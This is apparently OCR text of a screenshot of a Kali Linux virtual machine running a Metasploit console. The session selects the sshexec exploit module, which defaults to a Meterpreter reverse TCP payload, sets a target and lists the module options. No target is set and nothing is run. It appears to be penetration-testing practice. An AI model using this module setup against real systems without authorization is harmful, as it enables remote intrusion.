 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:53
root@kali: ~
File Actions Edit View Help
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > use exploit/multi/ssh/sshexec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/ssh/sshexec) > show targets
Exploit targets:
Id Name
-- ----
0 Linux x86
1 Linux x64
2 Linux armle
3 Linux mipsle
4 Linux mipsbe
5 Linux aarch64
6 OSX x86
7 OSX x64
8 BSD x86
9 BSD x64
10 Python
11 Unix Cmd
12 Interactive SSH
msf6 exploit(multi/ssh/sshexec) > set TARGET 1
TARGET ⇒ 1
msf6 exploit(multi/ssh/sshexec) > show options
Module options (exploit/multi/ssh/sshexec):
Name Current Setting Required Description
PASSWORD yes The password to authenticate with.
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 22 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Right Ctrl
84°F
Cloudy
ENG
IN
07:23 PM
04-10-2022
4